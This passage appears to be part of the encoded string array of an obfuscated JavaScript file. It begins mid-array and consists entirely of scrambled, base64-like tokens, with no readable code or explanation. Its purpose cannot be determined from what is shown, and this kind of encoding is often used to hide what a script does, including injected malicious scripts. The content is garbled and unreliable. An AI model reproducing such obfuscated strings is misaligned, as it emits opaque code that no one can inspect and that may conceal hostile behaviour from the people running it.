9W5eF','WPK2rHpcHa','WQVcGmk0smkd','WRdcLCkwrCkN','W4VcOSkbWQBdIq','cXjpn8kv','WRdcOmk0B8kB','jCo0W4ztW6i','g8k0W4JcU8oo','W7NcLCkIqfFdHa48WPNcS2e','CbNcTCoIWP8','e8kqxMLo','WOe1j8o+W4i','WQldH0hdIZrjW6e','W63dN8oox8oK','WPKNBSoFWOi','wmkDgCkkWQ0','WRldJmkNWPWo','lNFdUvDf','W60pxuVdGW','jCkGW7RcQ8oy','DrhcSCoPWRG','WPOuW6BdSeS','umk7AmknW70','WPXgW4BdLSk2','WOCOWOpcHCkb','D8kYWP9tW6m','WOm1FqFcOW','a8kPzSk9EW','WRJcVmoFwty','FCoAgYDZ','emooD04L','W7mNh8k6WQS','W7NcQmoKF1S','WRddK8ktm8kI','WQ/dT8k1WPSGW6zs','gSk0C2JcSq','xItdM2BcJCoz','tInsyKa','W4u8qmoHWPa','nSk/q8kzza','uSkGsCkoW64','W6pcGSkgBfa','W7ZcR8k9WOFdNW','jSo5W69PW6u','vCkLWOXfW4W','AbFcJCo3WOK','fSkTBuBcIG','dCkfu0hcMXWC','W4OkWQFdUdqjW4pcGGdcOmoTxCkq','W5OJeCoNfa','xmkId8kDWPO','BG3cSSoVWQ0','WQWwq8oVWPO','WQWVW57dKvy','WRZcRCoFW4ZdMq','zmoSWQNcMmkV','WQyqDSonWQe','W5lcMKLvW6a','W6Sqlmo6pa','WQ7cGmoKvWa','u8ozmWxdLWPgxmkwgeLHpG','emkSz0Lo','hGOAW6fx','WQpcMmoIW7VdHSoP','umoijrn6','iCk2yMLSBCkX','cMtcL1G4W4dcN8kMWQtdH8k0WRKPzCkgWRWHpmkdWOBcL8k7','W7tdQvhcG8kicCoD','FsBdT1hcGq','W50HgSkBWP7dJW','W6GPELFdOG','kqCCW41f','W5hdQ8opu8oe','WPFdT8kjiSk/','W4SVqSotWQK','WOiUWQNcN8kZ','WQpdHhJdTXG','WQGQW7BdJwi','it3dQSkrna','ArtdUg3cHa','z8o0iXxdGq','hqpdUSklea','iSk6zvXSACkLW4/cJIadyeu2','W4tcIKb4W6O','WRHHW7tdQ8km','WP7dKmkzeCkb','W4eYtmocWOS','W6tcL1XnW7q','WOSiW47cRXa','W5ddIColrCoq','BCoGmaL5','i2RcKSk5nq','pe3cLZVdQsCM','W7tdLfpcQ8kD','o0ZcGsJdRIm7','ASkXb8kIWQm','jJePW791','WPuLsSoDWOm','W67cKCoXw3C','WPm/d8o4W7e','W4/cR8oJvMS','WQFcRSojW4/dTW','xdX2W7u+','W7xcP2DPW60','WOHdW5BdSmkW','zWJcQ8k/CHBdU2JcQsSAWQTK','WOmnW6FdRwO','WRm9jJ8YwSo9WO7cLCoKW4xdKCkblulcSbhcNYZdKvxcSW','W4hcKCoqxwq','dmk9tSkbEa','k2dcJJZdNa','xmkglSkyWOW','W4i0gmkvWP4','WRJdSSkVWOGP','WQFdQCkOWQ4F','WRRdKmkYnSkn','E8kGdmkBWQu','WQlcJCowzrC','BYldO0FcOq','vWtdN0lcGq','srVcPmoZWPq','W5idgmk1WQW','WOOxW7/dSwe','m8kWqfRcMq','wWr9s1G','W4RcRCkwWRpdTs0','tCo9lcLd','scqImSoHWQq1W57dUelcGa','WRFcMCobW4NdKa','WOqeW6JdV3O','qmocnsBdNa','WQyCoZa9','W7hcLCk/tvm','jKVdN8kvW4Cwi8oJW5HDCqC','fmkBw3PQ','dMRdOgDN','WPNcKSkAvCka','iCoWW5PkW6zSdW','D3bqWPDn','WRCTW4NcKb8','uSonjbldGc1Tx8kxhG','gCkHDfZcNG','WPhcGCoLvty','pZ3dLCkoaG','wcfJBxm','lmkmgCkfWR3cSSkBhmoYqmoC','wSkddmkiWPC','dmkqt0tcJG','WPpdQ0hdTXm','W6qClmk4WOC','WQSdW4BdJ2e','s8kRWRnSW6O','sSoshIHM','WRC0W53dKu0','WRKnW5NdUNO','imoLW4zpW7m','eWTthCku','W4dcK8kIwey','CSk/iCkdWOBdIWOiW6ldVu5xiCo/ldpdPa','jX0QW6nk','W6hdTxBcVmk3','W6KTvSotWOu','WPVcVSooW4VdQatcVW','W7pcNCkfyvK','WPaXy8oaWQW','WONcJmo7W6RdJW','W7tdQuZcLSkwgW','WOaOFqFcPa','kSkXv8k/ya','nSomW4TtW40','zxzwWPyfW4VcU8k4qX9HWQOedCogWPldQSokW4tcI8oV','WQFcV8oFW7tdOq','WROyW47dIxW','hJz1iCk1WR0','WOJdHgVdNsa','WPexW6VdIgeBWPxcILO','WQe+zJFcIa','WQxcISokW5xdHW','WPmZWPBcSmkJ','WRzny8onWQz0lmkF','W5mmDNNdRG','W5hcVxvNW6S','nSo7W4LjW6nQ','bCoEW79HW4a','dSkvD2lcQq','hd3cIgJdM8onBxBdQCkOFa','WPJdQwxdGHC','W6JdPSoMF8o5','t8olmJJdHa','WOONWONcUSkz','fmkTW5VcNmoR','rSkGkSkOWRW','rmoUWPFcSSkI','hXOjW4rP','lCoyCMCmkmk8WPOjWPpdNCkHWPLiW4JcPSk/WQW6WPC9W7m','zIPJD3a','jmoWDfCv','WOXvW4ZdLCkG','sCoVWQJcP8kQ','ESozjrVdLG','iahdI8kmeG','w8kAdmkOWRu','huVcUMqq','WRJcUCoYW7m','WQJcR8kCwCkw','g8kICMNcRG','c2dcNmkJpa','W6FdT3hcQCkJ','wY7cJmoWWPO','W7VcVSohANO','FYXQW5G9','WOZcKmo2AJ8','WOpcKCoiW7BdPa','DSkabmkaWPC','uCoapXtdIW','WRaEWRpcK8khaeD5bG','xmktC8kQW4i','zSovWPhcVmkU','y8kZoCkMWPVdGaa','q8o/idPA','WPFdPf7dPau','xCk5wSkPW4S','tI3dM2FcNCo9nhNcRG','smofat7dQa','W6/cKSkGx3y','mu3dR1Hn','vmochs9aFSkPWRP3WOTCWQuFEYtdHmka','DmkzFCkWW4S','W67cRmo4w2K','WPldJCkdnmkutsm','yCkQWPfXW60','WP7cL8onW5ldQq','atCWW5nBW4i','W4VcVN5jW5yVrmkDoq','WOmjW4JdLwG','ffVdPvPR','W4xcTwrPW4GcFCk1g28coInLy8ket8kxwL8rWOm','p2lcQCkffG','y8kMiCkgWPS','s8kCefhdIanjW6mnfmo6ACkV','W6KgpSkYWQy','W4S/uvJdMc8','CmoDeq3dLG','WQVcT8oDW7BdMG','rZ9vW7GK','W7RcRSo+W556WRyDgJqyWP1OWRK','W6JdJ8o5wmo1','WOCtmXiz','WP8AW7ldT3C5WPVcJuy','W5pcS8kNq1u','valcQ8ozWOS','W47cRmo8Eve','n0RdMMzI','WPackH8o','qCoEgGBdIa','pmkYyKlcGW','obBdK8kIeq','WQ4cAmoaWQS','W4qygCopma','ccXViSk0','umk+A8k2W4e','i8kfW5NcQ8oiW7q','W7ZcSCoNy07dQxe','W4hcPNm','lmk7qmkNyG','W6GDaCoApq','WOW5tCo/WRC','zqfJW5Gl','W4ePBMNdIq','FSo+WPBcKCkl','y8kInmkdWOO','WRiaBCos','ne3dMMXX','WROBfSoyW7u','dmk2B0VcRq','kNxcPG','W63cN8k9qGZdKYiJW53cSMdcMCk1i17dJmkBCG9tW60','WQSYWRlcRCkz','n8o8W5LwW6TUeW','Dq9uELeHWRu9W7VdSmktgWy','cCoSW79dW68','zSodjt1/','W4BcJSkpWRNdVq','jCoAF0CY','qxP9WQHN','ab8tW5jv','ebDKpSkf','avpcV8ktpq','W5mRbSkyWO/dLq','WQC9jJSQs8oIWOlcMCoLW4ldTG','W5KHhCkBWOldKW','st5/W7iE','FW3dUvZcVW','k8kpA8klBG','qCkWcSkjWPO','uIPJvMy','WQqosSo2WQm','zSkaymkQW5S','o0VcIJ/dOcGRl8ostYL0jq','p1NcSNO7','lw3cTmktma','WQOEWORcTSkF','mSk4xhrl','d3FcICkHkq','WO7cGmofW6hdRG','WQJcMmo4W5NdNSoKW6tcHmodWOayWOqxzq','W6VcSCoM','vmo4WOVcPmk0','WOOsWQtcTCkz','lYPBpCkJ','wGVcVSohWRS','WO4IW6hdO0O','rar5zMm','cCk9FwPz','WR/cT8ovW6xdTG','dvBcLCkXkW','r8oVhqddIG','jSkuF8kbsq','W7ZcISkNxLa','W7pdSM7cGSkc','iXKCW4bF','pCkas8kaW6dcQ8oafmkzuCkiWRS2WQa6CCkKxuTRW7JcVW','l3FcJ1a/','feNcRc7dSa','WPOoD8ovWRG','EJFdVmohqca8WQNcK1dcQSk1W40','e8kVu0hcGG','j8k7w8kPBCk9mCkpwdXhCCk0WR5zW7VdPmk3WOFdUCkAWRK','ACkQWQvpW5vwW5W','WOywfSo/W5u','BaZcH8ouWPS','WO3cNmoTW6RdUa','W4xcVSk2su8','W5ldL8oPFCo/','mGddMSklga','WPhdS8kFWOyA','WOm5AYtcTa','W6dcMSo/FK8','cwJcKg04W4tcIW','WQJdQSkZWQuJ','bwddPunq','WPaciHqN','eSkaW6JcTmoJ','lMBcSCk1h3bLWOxcNhtcQCkYW5pdJSoihmkkvSoZW5lcGYi','W78gtSoVWR0','qmklWRLpW7y','ku3cOHhdSq','yhvfWOHBW7xcVCk8gG','l0JcTCkukq','W44YhmoohCktW4iGWOiHWQPWbSkn','WOZcN8osW5FdOadcTa','FCkCs8kkW77cGSohe8kY','WOSwD8oYWOy','itaYW4D2','cLhcHmkFcG','ou3cKmkQhq','W4avsKxdJW','WPqLW4hcTXW','W7C7jaW','gSorW5j/W7q','hd1Ic8k9WR1QW4FcO0RdGSklgtG/WPioA0RcSSohWPC','W5TRr8kbWRGnWRFdKmoMW4XIrG','cLtdUMPT','smkjxSk7W78','E8owncldLa','lmkRqKxcVq','a8k3DePt','tmkuu8kdW68','BCkyq8kjW73cP8oab8kzxCkjWQSSWQOTxCkiga','WOqIwCoYWQi','mcFdPSkLbG','WQNcJ8oJW7hdSCoPW6JcK8oUWPS+WPG','uSkeAmklW7G','W7uAtmolWRXl','W48oDgVdVq','W6yBrCoHWRXlo8k8W6xdRMRdL8keWQ85W7y','uCoCoH7dMG','gwdcKxOXW5e','WOS2dSobW7vOWP7dMCor','W4VcTCkmWR3dGG','pW1un8k7','iCkfW4FcUCoi','E8kBb8kPWP0','W6GywmobWPG','WQlcVmoLW7hdHq','WPRcHmo0AXu','Eb3cKSoLWPjchSo/W6rSBJfXW5/dLvlcU8oHWPmmwWy','xCkctmkHW7W','omo+DeqK','W6/cV8ohrxe','jGFdT8krbW','iLhcT8khoG','W6BdOu7cHSkb','WPNdKSkvnSkEqduC','WQ3dRmkPWOy','ktO0W4Xx','WQFdU8kOWOW4W68','WQFcJmkBx8kI','WPZdSLldKdy','FSo5jWD6','WQ9xW5tdMmkO','iHxdUSkfaW','xmkxqadcIqSlW7zldCoMC8o1B8kA','WOVcJCkPrCk3','WO4yW7RdVv4','l8k2rLbg','wSkEkmk8WOK','futdV0DS','W6/cSSkEA3u','W6CHjSk3WPG','W6dcLSows1q','dgxcH1GIW4dcNmk3WOBdMSk0WO81smkpWQ8','fgJdJ11g','WRJdRSkQWOi4','WPGYeq4S','W6atiSoHpq','agFcJcFdSq','f8kOsSk0DG','W5VcH1rJW4e','W7BcRmoNxMe','W7tcP1LFW6m','WP7cUmoOW77dQG','W4FcLmkEWPddSW','WRaSW5NdLuW','WOBdRSkPpCk8','bJFdT8k3eG','WRiiWQ7cVCki','CY9aquW','eSksC3bK','iSk/DSkVwa','W7qZE8ovWPK','W7/cISkbA0i','ESk/gSkMWQK','WPKAEI3cLq','WR4xW6JdMwC','WQpdLKJdIZa','jXWoCGqZW7qwWQhdOSobcem','WRFdH0xdOJLpW6NcLCktWRxcHcldTb8','ymkCfmkwWQS','zCoPWPLAWRDZx0pdR8oupGHV','WOikW5BdSN0','W6hdTxxcKmkw','W6RcMLL1W7q','pdhdQSkGlq','ESkHWPj8W7m','W5xcQmkSWOZdPG','WR/dI8kvdCkk','WP5aW63dT8kj','W4JdTutcKCkU','CSkcq8k+W54','rXZcLCo4WPa','zXvvt1C','W7ZdPCozwmox','gtmSW5nkW54','WRqPzaNcVW','WP4sfIWx','W6FdIvdcISkd','hSkWW5JcVSof','W5atwLxdMq','WPJcVmo4W57dIa','oZhdHCklnq','W50CDCosWP4','W4eInSk0WOK','W4xcTwrPW4GcFCk1g28Zarnc','ESkMfmkFWOa','aZ9bp8ke','iCoWW4DjW7fQkvFcT8oeAa','q8kiWPrlW4K','nWGkW6n6','WQJcMmo4W5NdNSoKW6tcHmodWOaPWR8NqSoyf8ksB2tcPGRcIa','j3dcQSkscG','W5ZcH8k4AMG','E8kIWRPkW5W','WR/dHuJdGGC','huhcRc/dGa','WRhdJ1tdNW','smknWOj+W7i','WPBcV8o+W6VdOW','FHZcGSoLWOHchCoUW4zXBGDTW7ldNee','WPu8uXhcOG','b8kzs8kRsq','WQS+W4ZcJdq','ogtdIw5T','yYrIxLm','fqxdImkvjq','WQpdKL3dJIe','hmo5W69YW5m','WPqWW5VdJLi','W5hcQ8kDWRhdGG','prhdSCkKnqi','FSkaf8kzWOu','z8kQWOf2W78','qtDwxNa','FSomWPpcOSkh','j8oZuMSs','m8kct17cOW','WRO9e8o2W7K','bmocW4z2W4m','WPSVW4tdIei','bHaDW4jd','a8oVW7jfW54','W40rECoDWQa','WQhcKmo6rHS','FGJdL1ZcRq','WQqUW6BcMcy','WPaDc8oTW4O','WOpcT8keDmki','WRK5kJy7uCo3WP/cKW','aYeiW75h','p8oWW4rbW7nN','W4ytjSkBWRO','W5yVA3ddVW','ASkcs8kxW77cQmobeSkR','x8kqiCkOWQq','WQyQxG3cVG','W5VdO8onuSoy','gdSBW79d','W7qlwmoiWQ8','WRS2FcNcQa','AhnTWPv7','W5FdPmoIw8o3','WRhcG8kZsCkE','hwdcKxG6W5hcVmkSWQ7dLG','uLvSWR9n','WOOpW7hdQeTrj8o/W79ApKtdGG5w','WO82xWpcJa','aCkUW6RcVCoK','o0JcHtJdTGO2c8op','WPVcGSoyW4VdQq','kg7cVtldGq','kKpcJ1KB','m8kZsSkNtG','WQC2W5ddNMe','WRRdI2BdRHm','FWTSW6Cp','WRpcJCkKzmkC','WOu9cSoXW61zWORdJmoAW71ms8kgW7u','zdnIW5W+','WPlcKmkhymku','iGddPSkVja','CgLiWPjC','jSoyAeuujq','ECkAWRvNW6G','WOu9cSo9W7vzWOO','lSkfW6lcQmoj','oCoTW7HQW58','WOONWPVcJSkX','pfxdN0Hp','WOdcUCoCW7NdOW','rqj/ANK','ASoVWQ/cQCkw','W7ebW7lcGmoBebPRua','ArNcISovWPS','zmo4ntbj','BNHu','W6BdQmo7wCoD','zmk3p8kiWORdKq','W68atNtdLa','WPyzW7RdQG','a8kUySkJDa','g3xcGYFdOG','wGnRW5WB','g8oXtMyf','ivZcTsJdNW','s8opgJHeFW','f8kZzN7cVW','AHnlW6K+','WQqRCY7cIa','WORcUCowW5NdSa','tColjG7dMa','WP3cMCorrtm','iSk6zvXSACkLW4/cJIaYw3urnNyjWRWNWQfMW68','WRi3ibCT','WRa6FGFcGwngW5ywW4v3W55qxWaoW7D5WQlcUIJcUW','lmkMFhnc','WR4tvmorWPy','WQ4JW7VdR1C','W6WwEvRdGG','W7aLdSoQia','satdQMpcLa','aIezW7L4','WQNdMMddHa8','vCopea','W7GJcSo7aW','r0XMWOjc','WOGttCoeWR0','W4y+w3RdMIlcR8ogfeuBWRLke8ktWRW','WPatW73dO3aD','m8kQvSkaza','amktW5ZcICoK','WQ0dW7RdHvC','W4JdQhlcTSkc','oCkWtmkhAG','W5iwACoIWO0','WQawed8A','W7/cVCoGwLBdRwu','vmoensvN','W6KtEg/dMG','W43cSunUW4u','WPmhW5xdKwi','W40+g8o7hCkxW5y','WRqWFYZcMxrs','w8k3WR5vW4O','zIldKvNcOa','WQ0NW73dG3y','yGJcQCk/CbBdV2JcQcSAWQTK','B8kQWRPtW5bzW4ldR3pdPMmFBCocW5i','r8kHoSkQWQy','lCkXW57cR8ov','cCkbt1JcNW','bs7dQ8kjoa','AIddRMtcUq','u8oZac1F','WQCrkbyQ','ag7cTJ3dPW','cHbua8kb','udDUW6mFWP7dVbv6','W7SqWQtcUCkZb14','WRNdULxdQYi','kSkusSkVwq','WRy3nGm','dmkotmkByG','cuZcJ2GT','WQ/dS8k+hCkB','BSosWO/cPmkPoYbTyG9nWOP3','pmotW5jpW4K','WPqWW4xcScm','WQZdU8kYWQ4GW6jgkXCcWRnJWPr6','nSkRAhvL','WORcSSonW5hdIG','q8oGjtvy','WOiStIRcIW','W4STba','ivdcGmkJnG','w8omWPtcJCkj','W6uhc8o8eG','cKxcGYldHa','yhHTWOHA','WOaHhaOY','WPFcHCksECku','W702C8oDWRG','xmoCWQ7cJCkV','oKBdUwPiW5uMW73dUNZdNCoozCk7','t8kOWPboW74','W5uHgmkzWP7dGKtdS8oqWPxcIffmcqGMacVdS1ddOa','WP4cA8oXWO4','mXrrh8kc','WRRdQ8kJWPK1W5roiHWvWOv1WQ8','jmoAChqS','mCk+y35LEa','W5STi8k1WQW','xrVcV8oZWRe','zcTGr3m','WQSuDCovWO0','WQlcVmk/ACkb','A8oEWPFcJCkSmcPxFbnrWQzRW69cEMDZWPvAWRFcHq','WO4lW5NcTJi','ct0kW5jd','WOFcI8kmyCoFfCkvW5jhCgeGWQe9WPxdKIBcSmoBdYixWPpcUWxdMSoJC8oPh8khW6OoySovu8kc','AXHNW7Wy','WOxcTCoPW4/dLa','WRSrW5JdPLy','jHddMSk5ba','W5VdHCkzWPFcTvtdV8kocgbBcSos','m8kQxCkfB8k/nCkmtW','WQlcJSoOW4ldUW','keFcSWpdSG','W5RcPCkxWQtdVdJcQW','WQWAWRJcMCk5','wSk0WQf6W7a','A8kLWOz9W5m','F8oEWOlcUSkJpq','rSkZqSkvW7K','W4lcN8kQzLm','W7qtuNFdRW','pSk/W6bdWOHlWPhdJcxdTsynkW','W4q2vLZdHW','hJrZi8k0WRzZW5e','WQNcO8oOW6JdLq','W7ddLSozxmoj','WOCnhHqv','WRqTWRdcQCk4','WPhdGCkeaCkustCoW4pdTdyPWRKDtdmlW6a8xCkgW6m','W4JdS8oIymoV','W6FcP35HW5i','p8klW4BcU8oC','W5FcLmorA1q','fahdMCkYfG','gmkWzwNcIq','WOKvnmoYW7m','BSoooGtdTW','WPWtntiT','W5VcISovFfS','WRCeA8owWP4','W5VcOmkbWRNdTtFcPKS','jrhdRmk3','W5/dShBcHSkO','W4FdPwJcGSkU','WPxcJCokAcpcO33dTvSNca','W5qUrLpdIq','W5WCWQZdOb9dz8ohWQbfEq','hZNdMmkhfG','WQucbsiT','WOeQmSofW6C','W4JdG0RcN8kq','WQCQW4lcRIK','W6BcT8kiqwC','wYddLMhcIW','j8k7w8kPBCk9mCkpwdX2sSkeWPK','WP/dM8k2WRiB','WPe4W7RdL34','W44JEvNdLG','pNldGvDp','WQqVzIVcMq','z3bxWOTeW5JcRq','uIlcG8oAWPm','W73cUmkdWR7dSW','W5O6dCoapG','xSoppsP4','rZPqs3C','W5m/teS','xmkhFmkZW50','bCkKrCkJDW','W7mEu8odWQ9A','nSoyaSoxWQBdP8kfsCoTfCogW6S','oCkYW4FcTmoJ','jHRdT8kHbW','xCk9kmkFWOu','WQZdU8kYWQ4GW6jgkXCcWOjyWQrDneNdGmknW5ldLCkfWQO','W7tdOmobBmo1','W4/cO1f5W4C','pmkZqw1g','W5BdLmoRyCoj','WPdcG8omW7FdQG','WQNdR8kLWQC2','emorC1yn','lmosDe9np8k+WOHkWORdI8kqWPmMW4FcPSk+WRTzWPmIW6q','W5tdLwdcISko','WQSyWQJcM8kdga','WQVcKSoVW6NdN8oKW6FcLq','WQPNW5xdS8kG','W67cMuzGW40','W4pcQvL4W6O','WQldS8k2WOq+W7nplW0tW5e','W5dcM8o7DvS','WOpcO8oZW5FdRG','CSo6jaTj','W5RcVmkhA0q','imotDfyo','h0ddLhXR','rCo2WRNcSSkI','WRaXiqOYxSoP','oKlcG8kxiG','WQqWg8oNW5i','WPuBW6pdQ3ybWPhcN0dcUmo+','i0ZcQSkHaW','WPKpW7xdQ1K','xCkIWPX6W4W','W500bSk+WOG','WR4ZW4hcIIldL2NcT8o2','mCkTEhq','BsZcLmohWRa','pmkrxxbr','hSkTyx3cNW','r8kjWPjPW7a','WR3cQCo+W7VdVa','W6xcHCk4v0a','xXXOW6q4','WO0jW6ZdRejEkG','jSkZEhPR','WQ7dK8kQWP0y','vCoYWQFcM8kO','WRtdJwxdGtK','tmopjbf2','WQddRmk/WQah','W5pcRCku','CwXjWQ9M','mK3cSWldGW','rSoWWQRcVSkf','WPCKW6hdS00','cLxcOZhdVq','y8oCWPRcRCks','WPldRSkHlSkq','uWZcPmosWOS','WPhcN8oUW6xdUG','W5C5uCotWQC','WP8jfJiW','w8kIkSkjWR4','WQtdG0pdGdbE','hwlcTfuJ','WQqijSogW7y','WQ7dRmkaWPmJ','WRC1W4/cTIq','WQpcN8owvZy','vmoEdtnv','WO4hWQ7cQSkA','W6/cMCk8x03dGdq','t8o5mqX1','WQpdJCkdWRGj','WOOOW5FcVbG','tavwtwi','WO85dG','dmknrMBcTq','W6uJpd7dMhOyW49mW401W6az','[base64]/dOSoZWQSclSkfWRTdW4/cNSojW4fKW4VdKSkynCoauSkpWP42Fmk4qI5oWRVcSNKGlZWEnG','WQCuWRlcJmkhdvC','lCoyCMCmkmk8WPOjWPpdRmkAWQLV','d8k3qutcGW','W77cLmkNDva','pKJcT3ah','W7hdOmoZB8oo','WQ9DW7hdHmkB','WOqvAYtcLW','WPlcISk/DSkM','umojjHVdJZPg','bw7cJ3KXW5C','aLxcSYhdVW','eg7cQCkGba','xrNcH8owWRq','WP5Gumk9qCk5W4mKWRSdWQe','WOhcK8obW7tdPW','W7VcTmo9CeK','W4pdG3BcSSk9','geFcTCkHnq','zmoEWORcR8kOiq','tbxdMedcVG','dCoNyK4P','WRtdJvldKJHpW6RcHa','zqHtFKqMWQ8nW43dVCkyar/dI3vV','WPa5W4xcLsq','WPWpoc4D','m27cLWxdPa','WQxcKmouW6tdUq','D8oobcLP','W7CVmvCTs8oIWOlcI8o1WPVdSmkBq0JcVHdcGq','W7xdOvBcM8kZ','ybDaW5OG','ig3cTCkfbW','bmoxW5LSW4q','WQbAW4xdI8kz','ke/cT1WF','prmDW5fU','helcL3K3','ySkKWPvvW70','WOuhwSofWPu','CGLjFLGUWRG','z8kTWQrlW5C','WRBcTCkxxSkL','WR/dSCkgbSk2','ACoqWRFcJSkU','WQ8AW5NcKXS','zWJcQ8k/CXBdV2JcRcSzWQTN','oNBcLfGD','W5NcQCkqWPhdVdZcV10+mKZcHHZdGq','guRdUwTk','WRPzW7hdQSkz','WQekp8oBW7G','WPpdISkvWOyy','k8oNF3iJ','WQGKWPtcICk6','vZj8W6aaWRpdRa','WPGFW6ddTgGuWOS','W4iHfCkoWONdJW','WOxcHCoGW7ldRW','WRRcH8obvZm','W6aAvCoHWQzlomkTW4FdS1VdMSkOWQu','xSk9g8khWQC','W6FdOW/cGmkqgSonWPX8aCk4WO9RW4i4W4y0','meVcItZdTa','hcCAW7P/','WRNcUSoPW6pdQq','WQeIW4/dM08','ECovWOBcUSkz','W6Ssv8obWOe','WPRdGCkEi8kmra','lLFdTenb','shv8WRrg','qIBdG3hcVa','W7lcNmkhWQpdSW','W68Szmo3WO8','W5VdJxFcSmkj','W5FdQLhcLmkC','W7ZdQmoUCW','tuTrWO19','u8kBtSkqW5O','DsJdR1xcJW','WOyhW6BdUxW','W5JcTmkUtwC','z8oEfW/dPq','WQuTbJun','W4auCmoHWRS','WOa/oCogW6a','tMlcGM8WW4VcH8kUWQJdLSk1','WQBcNSohW5BdHG','WPG1gH8R','zqnIW5qG','k3dcUwu/','W4FdT1xcTSkT','eCkhW7pcGCoi','WR/dTNZdPIq','qc1zW78I','wW9eW4q9','Bw9aWOHP','m3xcQSk8bW','iSoGW49uW75Cd1pcU8olEbSPqmkZW7m','WQ8rBmoEWRS','WOWHW5ddNNy','lgJcSN8B','kColCa','WOtcTSojW7ldNW','it7dHSk6bq','WOWasSoYWRO','Cqvos1GQWQWpW7ZdQSkenGJdVgT3WOhdOmkwWQFdOCoE','WRVdUSkGWQ04','WQJdNCkiWPOa','WQOQpCoDW5G','wMLtWPne','FXnlW7e8','WOJcO8oqxqe','ft7dHSkBeW','WQ0TW4xdKui','W5ems8oOWO0','W7VcJ8oZs0m','pfZcVtNdVa','rmodjbRdNq','WRaCWQtcUSkP','wtBdKxZcOa','iCk+zxG9','WQJcISkMxCks','m8k7w8kLDCk9mq','A1zxWQPA','bmkuW63cV8oc','F8opWPRcPmkL','W4tcVSkxWQldMq','W6JcISkGWPBdMW','ySkZWRnr','WPVdP37dTZq','DSkFr8koW7W','hmkmqL7cItmqW6Xp','W6ZdI1ZdGhvzW7BcK8oaW6pcRI/dIqTwW6JdMNybW7yDWOZdHddcS8kIW5LZqCkrWRddJh3dSmokrIpcR8ktWO/dGaNcHvJdJ1vPpw1HWP3dTL7dS8ooW6FdKSovorRcGCkAbSkTW7NcHNDbWRJdI8kavSo/W4yoamkLe8o/WRZdQdtdPCoLWQfDW54EW6tdS8kbW7VcKGtdMSokcCkNWOzXWOZdT8k6A8oJgCkWW7pcHCo7WRLdWRPxj0XfACodW4JdVCk2mcddTGfaWRz7W5xdLCoYpCkjlxmkdSoMW4BcOJGUWQbrW6VdU2hdI8kZCXO7DvK+W7P9WQxdRh1jW7ZcGSoysXZdGCoBW4O','W5e7u0RdIq','AmkFl8kGWQm','C8oGhJpdIW','Bmo+iWhdUW','xcP+wh0','ESkziCkoWQe','r8khEmkmW58','oNFcVmkCfG','W63dS8oZzSo5','gdnadmky','xmkpWP57W5W','W5tcSxXzW4e','W4dcVCo5uvO','W6JdK8obtSoP','aXX3cmk2','W6/dSSoVEmoLW5zXW4dcRmonWRzaWQNcLJxcGG','x8kuWPb1W6S','ccOU','gmkfv2JcLHOuW7PvhmkjBmotEq','WODcW4JdOCkk','WP4OW6NcQcS','ASkMWQj6W5vsW4JdLx7dVwuZymoZW4DlhGxdQ8odrca','WO8rBSocWQy','cbGCW5nU','W5yHamk5WOBdGMRdUCoqWPxcR0zXlW','WPi7DmotWQy','W4mZte/dGcBcUa','WPiFjaSZ','WPFcJCoCEWtcOG','pHpdPSkMeW','WOZcSmorWQJcOsxdOurGoJO','WO3cICoEAru','W7CPdSkOWOW','pmk/W6zdWOPlWPFdJcq','W7COo8knWOK','kchdS8kVcG','lKlcShSN','g2lcKCkEga','WRNcUmotDr4','FCooWRFcH8kt','WQ87ACoh','BxzkWP4iWPJcVCkIhH12WQ0wtSox','nCo2W6n2W60','mmo4W4zhW5C','EwHsWOfg','WRGiC8ohWQpcKmkC','W6anmSo5kW','qZbNW5Kv','WOSSySoEWQS','W47cHSk9WQ3dLa','l8kbAwJcJW','iGpdJmkZcG','WRajWRJcKmko','W6qxqmowWOTA','WRauW7/dT10','fCk+w1X1','iSkYwSkE','fCkYuxVcLG','WRSSitCm','WP8DW4xdHK0','WQSWnSogW4y','W5JcUCkIz2i','WReGiG','vXhcJmo0WQ0','oKdcRmkecG','WQnAW5JdTmkt','zmo5WRdcOmkt','DSoNhXH5','agdcM1eXW4VcLCk3WQi','WPFcHCoFW7JdMq','WQNdT8kQWOCLW6LmerGsWPvOWRHTk3FcGG','o3xcI3CN','gmkUqupcSW','ySoUWQFcGSky','WPRcJmo8W4VdQW','WQa7j8oNW44','WRpdSmk7k8ks','emoxFhim','vtr9W70F','WQdcN8olW7pdNW','W4m+p8ocnW','t8kCfvhdIanmW6mkfmo4ACkU','jXxdS8k2ja','W7JcGmkJrLu','W4BdHmoIzSoO','WRpcK8kksCka','zSosWRtcGCkg','WPNcICoKW7BdGq','WOBdQSkLhSkw','qCkAbCkRWOO','FaRcQSorWPG','agPLW4i/WOVdGsC','wqX/wMa','ju3cJ8k9fG','W44YhmoohCktW4iGWOiHWPTlnSkQEmoqWQmMWQafW7mi','DCoFWOVcRCkQ','Br3cLSomWP9efG','WO0dW7BdTN0MWPFcKLFcV8kQtSox','tvjMWO9y','W6/cGmkSWPddTq','W5VcICk0WQpdQG','WPRcKCoEW5JdGa','W7tcImksWQ7dQG','ovdcLr7dJG','W7eEtCorWQ8','jsS1W5vI','kM/cPmkdafLHWPpcHG','WPldGSkvmmkW','W7GjlSkgWOG','WO7cKSoODJu','zSowW6NcPCobW5OmWPG','ymoEWO3cR8k0pq','aCkku2bQ','Br3dSSkKyrNcUhFcOxvcWQmIa8ouWReGix7dJCo0lNZdHmkIWQDhWRKTWQD4pCkIEaRcNhr4cNvWjsFcGf7dImkuwGTdDSk3bw5UW6ldLfxdQuyVmeCQCmo5purDW7ZdMSoKW5pcNrvZWRZdPCoTW78Rymo2ymkTbmovEL/dLNTordtdGSoapCkhW40TgeVcKSosWO56W4ecnSoEWOrwC8o/pCktuwBcS8kJW5ldLSkqWQ5MCCoSW4tdSrRdHCklW6dcJ8kjW5fIWPCfiCopWPpcTmojBuvKhSkBWQaktSo9WOhdPItcOb4WC8k3WR4NdHhdQmo6fs7cGa','WQVcRSk6wSk4','W67dPSo4B8oYW7fAW4pcRCol','vmoGjchdQW','fmklW4xcUmoiW64bW6ldLdXXtG','WPCSW73dLMG','W7m7wmo8WO0','WPNcKCoRW7ddLG','WOiZW6RdQM0','tY3dLxFcHCoKfa','oIuPW7fM','WOddQSkHWO0D','WOWiWO3cHSkF','W4BcLmkiAK0','W7tdMutcP8kr','WPOQW7NcLtm','WPyFW4tdJui','iSoGW49uW75Cd1pcU8olEbSP','C1n9WOjS','W7SommkQWQm','W5eAvmotWRG','W44kWQpdUdujW4BcGGhcOmoR','rJZcG8o5WPC','W57dQw7cOSkn','WPNdLmkvkG','[base64]/cTmo9W4VdM2tcScHqWPVcGNBdSSoZ